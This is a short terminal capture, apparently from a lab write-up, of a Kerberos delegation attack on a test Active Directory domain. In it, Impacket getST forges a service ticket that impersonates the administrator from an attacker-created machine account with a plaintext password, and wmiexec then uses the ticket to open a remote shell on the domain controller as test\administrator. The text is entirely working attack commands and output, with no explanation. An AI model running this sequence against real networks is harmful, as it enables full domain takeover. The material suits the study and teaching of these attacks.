 ┌──(kali㉿kali)-[~]
└─$ impacket-getST -spn 'cifs/dc.test.local' -impersonate 'administrator' 'test.local/attackerPC$'
:'h4x'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache

┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=administrator.ccache

┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass administrator@dc.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\administrator

C:\>hostname
DC